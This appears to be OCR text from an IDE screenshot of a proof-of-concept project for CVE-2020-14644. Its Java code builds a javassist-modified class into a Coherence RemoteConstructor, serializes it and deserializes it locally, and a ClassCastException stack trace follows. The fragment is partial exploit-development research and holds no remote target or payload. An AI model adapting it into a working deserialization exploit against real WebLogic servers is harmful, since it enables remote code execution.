 cve_2020_14644 – App2.java
cve_2020_14644 › src › main › java › org › iiop › App2 › main
App2
Git:
项目
App.java
App2.java
ClassIdentity.class
test1.java
RemoteConstructor.class
RemotableSupport.class
ClassDefinition.class
cve_2020_14644 ~/Documents/GitHub/cve_20
.idea
libs
coherence.jar
wlfullclient.jar
src
main
java
META-INF
org.iiop
App
App2
Serializables
test
test1
META-INF
test
target
cve_2020_14644.iml
pom.xml
readme.md
临时文件和控制台
外部库
Pull Requests
Ant
Maven
4
22 ctClass.replaceClassName(org.iiop.test1.class.getName(), newName: org.iiop.test1.class.getName() + "$" + classIdentity.getVersion());
23 System.out.println(ctClass.toString());
24
25 ClassDefinition classDefinition = new ClassDefinition(
26 classIdentity,
27 ctClass.toBytecode()
28
29 );
30
31 RemoteConstructor remoteConstructor = new RemoteConstructor(
32 classDefinition,
33 new Object[]{}
34 );
35
36
37
38 byte[] serialize= Serializables.serialize(remoteConstructor);
39
40 try {
41 Serializables.deserialize(serialize);
42 } catch (ClassNotFoundException e) {
43 e.printStackTrace();
44 }
Run: App2
/Library/Java/JavaVirtualMachines/jdk1.8.0_211.jdk/Contents/Home/bin/java ...
javassist.CtClassType@58d25a40[changed public class org.iiop.test1$0BC03FF199F8E95021E1281BDFAAA032 fields= constructors=javassist.CtConstructor@15615099[public test1$0BC03FF199F8E95021E1281BDFAAA032 ()
success
Exception in thread "main" java.lang.ClassCastException Create breakpoint : org.iiop.test1$0BC03FF199F8E95021E1281BDFAAA032 cannot be cast to com.tangosol.internal.util.invoke.Remotable
at com.tangosol.internal.util.invoke.RemotableSupport.realize(RemotableSupport.java:142)
at com.tangosol.internal.util.invoke.RemoteConstructor.newInstance(RemoteConstructor.java:122)
at com.tangosol.internal.util.invoke.RemoteConstructor.readResolve(RemoteConstructor.java:233) <4 internal calls>
at java.io.ObjectStreamClass.invokeReadResolve(ObjectStreamClass.java:1260)
at java.io.ObjectInputStream.readOrdinaryObject(ObjectInputStream.java:2078)
at java.io.ObjectInputStream.readObject0(ObjectInputStream.java:1573)
at java.io.ObjectInputStream.readObject(ObjectInputStream.java:431)
at org.iiop.Serializables.deserialize(Serializables.java:27)
at org.iiop.Serializables.deserialize(Serializables.java:22)
at org.iiop.App2.main(App2.java:41)
进程已结束,退出代码1
Z: 结构
2: 收藏
9: Git
4: Run
TODO
6: 问题
5: Debug
终端
Build
事件日志
编译成功完成 in 1 s 344 ms (片刻 之前)
39:1 LF UTF-8 4 个空格 master